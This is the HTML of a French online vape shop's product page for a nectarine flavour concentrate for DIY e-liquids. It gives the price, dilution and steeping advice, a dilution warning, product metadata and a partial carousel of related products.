                            <div class="easyzoom easyzoom-product">
                                <a href="https://abc-de-la-vape.fr/2144-thickbox_default/arome-nectarine.webp" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://abc-de-la-vape.fr/2144-large_default/arome-nectarine.webp"
                                    data-image-large-src="https://abc-de-la-vape.fr/2144-thickbox_default/arome-nectarine.webp"
                                    alt="Arôme Nectarine ABC de la Vape - 1"
                                    title="Arôme Nectarine ABC de la Vape - 1"
                                    itemprop="image"
                                    content="https://abc-de-la-vape.fr/2144-large_default/arome-nectarine.webp"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center"></div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        
                        <h1 class="h1 page-title" itemprop="name"><span>Arôme Nectarine</span></h1>
                    
                        
                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices">

        
                                            







                            
                                    <span id="product-availability"
                          class="badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/InStock"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://abc-de-la-vape.fr/aromes-pour-e-liquides/537-arome-nectarine.html">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="2.5">2,50 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            TTC
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-537"
                             itemprop="description" class="rte-content product-description"><h2><span style="color:#000000;">Arôme E-liquide Nectarine</span></h2>
<p class="MsoNormal" style="text-align:justify;"><span style="color:#000000;">Une envie de soleil et de jus délicieusement sucré?  Vapotez et inhalez les saveurs sucrées du fruit le plus juteux de l’été et profitez de l' Arôme Nectarine qui embellit votre pause vape. L' Arôme Nectarine est à diluer dans une base neutre ou nicotinée.</span></p>
<p class="MsoNormal" style="text-align:justify;"></p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://abc-de-la-vape.fr/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="2279d680208d1184894961ce10ace259">
                                <input type="hidden" name="id_product" value="537"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group "
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Ajouter au panier
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  
</div>
                            
                        

                        
                            <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/carrier.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">LIVRAISON  AVEC SUIVI (à domicile &amp; point relais)</span>
              <p style="color:#000000;">CHRONOPOST point relais (3 à 5 jours ouvrés) - COLISSIMO domicile (2 à 3 jours ouvrés)</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/parcel.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">LIVRAISON OFFERTE en point relais dès 29,90€ d&#039;achat</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/gift.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Un cadeau offert dès 20,00€ d&#039;achat</p>
                    </div>
        <div class="clearfix"></div>
</div>

                        
                        
                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>
                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Détails du produit
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><h2 style="text-align:left;"><span style="color:#000000;">Arôme Nectarine cigarette électronique</span></h2>
<p class="MsoNormal" style="line-height:normal;text-align:justify;"><span style="color:#000000;">Tous les arômes de la marque ABC de la Vape sont des arômes concentrés de qualité alimentaire. Ils sont fabriqués et conditionnés en France. Vous trouverez dans notre shop, un large choix d’arômes pour créer de belles recettes. La gamme ABC de la Vape  est conditionnée en flacons de 10 ml avec bouchon compte-gouttes et sécurité enfants.</span></p>
<h2><span style="color:#000000;">Arôme concentré Nectarine</span></h2>
<p class="MsoNormal" style="line-height:normal;text-align:justify;"><span style="color:#000000;">N’oubliez pas que ces arômes sont très concentrés et ne doivent surtout pas être vapés directement ! Il est nécessaire de les diluer dans une base, nicotinée ou non, composée d’un assemblage de glycérine végétale et de propylène glycol, selon les proportions que vous préférez.</span></p>
<p class="MsoNormal" style="line-height:normal;text-align:justify;"><span style="color:#000000;">Dosage recommandé : 2 gouttes par ml ( environs  10 %) et laisser steeper au moins 48h à 72h.</span></p>
<p class="MsoNormal" style="line-height:normal;text-align:justify;"><span style="color:#000000;">Vous pouvez, bien sûr, ajuster en fonction de vos goûts.</span></p>
<h3 class="MsoNormal" style="line-height:normal;"><span style="color:#000000;">Caractéristiques:</span></h3>
<p class="MsoNormal" style="line-height:normal;"><span style="color:#000000;">•             Flacon doseur de 10 ml</span></p>
<p class="MsoNormal" style="line-height:normal;"><span style="color:#000000;">•             Arômes alimentaires naturels et artificiels</span></p>
<p class="MsoNormal" style="line-height:normal;"><span style="color:#000000;">•             Propylène Végétal</span></p>
<p class="MsoNormal" style="line-height:normal;"><span style="color:#000000;">•             Glycérine végétale</span></p>
<p class="MsoNormal" style="line-height:normal;"><span style="color:#000000;">•             Fabriqué en France</span></p>
<p class="MsoNormal" style="line-height:normal;"><span style="color:#000000;">•             100% garantis sans sucre, sans OGM.</span></p>
<h3 class="MsoNormal" style="line-height:normal;"><span style="color:#000000;">Matériel</span></h3>
<p class="MsoNormal" style="line-height:normal;"><span style="color:#000000;">En plus de votre flacon d’arôme concentré et de votre base (avec ou sans nicotine), vous trouverez dans notre catégorie accessoires tout le matériel nécessaire à la fabrication de vos mélanges DIY : des flacons gradués, des pipettes…  Tout est là !</span></p>
<p class="MsoNormal" style="line-height:normal;"><span style="color:#000000;">Besoin d’aide ?</span></p>
<p class="MsoNormal" style="line-height:normal;"><span style="color:#000000;">Le Do It Yourself (DIY) n’est pas toujours chose facile au premier abord. Si vous rencontrez le moindre problème, la moindre hésitation, n’hésitez pas à nous contacter, nous sommes là pour vous guider. </span></p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;20&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;25&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;2,50\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-12 15:48:14&quot;,&quot;date_upd&quot;:&quot;2025-06-30 16:53:35&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Ar\u00f4me Nectarine Une envie de soleil et de jus d\u00e9licieusement sucr\u00e9?  Vapotez et inhalez les saveurs sucr\u00e9es du fruit le plus juteux de l\u2019\u00e9t\u00e9 .&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Ar\u00f4me Nectarine e-liquide - ABC de la Vape&quot;,&quot;link_rewrite&quot;:&quot;arome-nectarine&quot;,&quot;name&quot;:&quot;Ar\u00f4me Nectarine&quot;,&quot;description&quot;:&quot;&lt;h2 style=\&quot;text-align:left;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Ar\u00f4me Nectarine cigarette \u00e9lectronique&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;line-height:normal;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Tous les ar\u00f4mes de la marque ABC de la Vape sont des ar\u00f4mes concentr\u00e9s de qualit\u00e9 alimentaire. Ils sont fabriqu\u00e9s et conditionn\u00e9s en France.\u00a0Vous trouverez dans notre shop, un large choix d\u2019ar\u00f4mes pour cr\u00e9er de belles recettes. La gamme ABC de la Vape\u00a0 est conditionn\u00e9e en flacons de 10 ml avec bouchon compte-gouttes et s\u00e9curit\u00e9 enfants.&lt;\/span&gt;&lt;\/p&gt;\n&lt;h2&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Ar\u00f4me concentr\u00e9 Nectarine&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;line-height:normal;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;N\u2019oubliez pas que ces ar\u00f4mes sont tr\u00e8s concentr\u00e9s et ne doivent surtout pas \u00eatre vap\u00e9s directement ! Il est n\u00e9cessaire de les diluer dans une base, nicotin\u00e9e ou non, compos\u00e9e d\u2019un assemblage de glyc\u00e9rine v\u00e9g\u00e9tale et de propyl\u00e8ne glycol, selon les proportions que vous pr\u00e9f\u00e9rez.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;line-height:normal;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Dosage recommand\u00e9 : 2 gouttes par ml ( environs\u00a0 10 %) et laisser steeper au moins 48h \u00e0 72h.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;line-height:normal;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Vous pouvez, bien s\u00fbr, ajuster en fonction de vos go\u00fbts.&lt;\/span&gt;&lt;\/p&gt;\n&lt;h3 class=\&quot;MsoNormal\&quot; style=\&quot;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Caract\u00e9ristiques:&lt;\/span&gt;&lt;\/h3&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u2022\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Flacon doseur de 10 ml&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u2022\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Ar\u00f4mes alimentaires naturels et artificiels&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u2022\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Propyl\u00e8ne V\u00e9g\u00e9tal&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u2022\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Glyc\u00e9rine v\u00e9g\u00e9tale&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u2022\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Fabriqu\u00e9 en France&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u2022\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 100% garantis sans sucre, sans OGM.&lt;\/span&gt;&lt;\/p&gt;\n&lt;h3 class=\&quot;MsoNormal\&quot; style=\&quot;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Mat\u00e9riel&lt;\/span&gt;&lt;\/h3&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;En plus de votre flacon d\u2019ar\u00f4me concentr\u00e9 et de votre base (avec ou sans nicotine), vous trouverez dans notre cat\u00e9gorie accessoires tout le mat\u00e9riel n\u00e9cessaire \u00e0 la fabrication de vos m\u00e9langes DIY : des flacons gradu\u00e9s, des pipettes\u2026\u00a0 Tout est l\u00e0 !&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Besoin d\u2019aide ?&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;line-height:normal;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Le Do It Yourself (DIY) n\u2019est pas toujours chose facile au premier abord. Si vous rencontrez le moindre probl\u00e8me, la moindre h\u00e9sitation, n\u2019h\u00e9sitez pas \u00e0 nous contacter, nous sommes l\u00e0 pour vous guider.\u00a0&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Ar\u00f4me E-liquide Nectarine&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Une envie de soleil et de jus d\u00e9licieusement sucr\u00e9? \u00a0Vapotez et inhalez les saveurs sucr\u00e9es du fruit le plus juteux de l\u2019\u00e9t\u00e9 et profitez de l&#039; Ar\u00f4me Nectarine qui embellit votre pause vape. L&#039; Ar\u00f4me Nectarine est \u00e0 diluer dans une base neutre ou nicotin\u00e9e.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;text-align:justify;\&quot;&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:537,&quot;id_product&quot;:537,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;aromes-pour-e-liquides&quot;,&quot;category_name&quot;:&quot;Ar\u00f4mes pour e-liquides&quot;,&quot;link&quot;:&quot;https:\/\/abc-de-la-vape.fr\/aromes-pour-e-liquides\/537-arome-nectarine.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:2.5,&quot;price_without_reduction&quot;:2.5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:7,&quot;quantity_all_versions&quot;:7,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-small_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-cart_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-home_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-large_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-medium_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-thickbox_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-small_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-large_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-thickbox_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610},&quot;legend&quot;:&quot;Ar\u00f4me Nectarine ABC de la Vape - 1&quot;,&quot;id_image&quot;:&quot;2144&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-small_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-cart_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-home_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-large_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-medium_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-thickbox_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-small_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-large_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2144-thickbox_default\/arome-nectarine.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610},&quot;legend&quot;:&quot;Ar\u00f4me Nectarine ABC de la Vape - 1&quot;,&quot;id_image&quot;:&quot;2144&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:2.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

    



                <meta itemprop="brand" content="ABC de la Vape">
        <div class="product-manufacturer  float-right">
                            <label class="label">Marque</label>
                <a href="https://abc-de-la-vape.fr/brand/20-abc-de-la-vape">
                    <img src="https://abc-de-la-vape.fr/img/m/20.webp" class="img-fluid  manufacturer-logo" alt="ABC de la Vape"/>
                </a>
                    </div>
    



    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
                    
                                    <section class="product-accessories block block-section">
                        <p class="section-title">Vous aimerez aussi</p>

                        <div class="section-content swiper-container-wrapper">
                            <div class="products products-grid swiper-container swiper-default-carousel">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="24"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://abc-de-la-vape.fr/accessoires-pour-les-vapoteurs/24-flacon-twist-gradue-de-120ml.html" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://abc-de-la-vape.fr/326-home_default/flacon-twist-gradue-de-120ml.webp"
                                                alt="flacon Twist gradué 120ml"
                        data-full-size-image-url="https://abc-de-la-vape.fr/326-thickbox_default/flacon-twist-gradue-de-120ml.webp"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
            

                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="24" data-id-product-attribute="0"
   data-url="//abc-de-la-vape.fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="24"
   data-url="//abc-de-la-vape.fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Accessoires pour les vapoteurs</div>            

            
                <span class="h3 product-title">
                    <a href="https://abc-de-la-vape.fr/accessoires-pour-les-vapoteurs/24-flacon-twist-gradue-de-120ml.html">flacon Twist gradué 120ml</a>
                </span>
            

            
                            

            
                            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="2.4">2,40 €</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Flacon 120 ml
Un format unique, créé pour VOUS ! Ce flacon Twist gradué 120ml  vous suivra partout. En plastique alimentaire souple mais très résistant, il vous permettra aussi bien de préparer vos recettes de e-liquide que de les transporter dans votre poche ou votre sac. Avec son embout, très pratique, le flacon Twist gradué 120ml vous permettra de...
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://abc-de-la-vape.fr/panier?add=1&amp;id_product=24&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="24">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="7"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

</div>
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="83"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/83-pack-10-boosters-de-nicotine.html" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://abc-de-la-vape.fr/3473-home_default/pack-10-boosters-de-nicotine.webp"
                                                alt="Pack 10 boosters de nicotine"
                        data-full-size-image-url="https://abc-de-la-vape.fr/3473-thickbox_default/pack-10-boosters-de-nicotine.webp"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
            

                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-2,00 €</li>
                                    <li class="product-flag pack">Pack</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="83" data-id-product-attribute="0"
   data-url="//abc-de-la-vape.fr/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="83"
   data-url="//abc-de-la-vape.fr/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
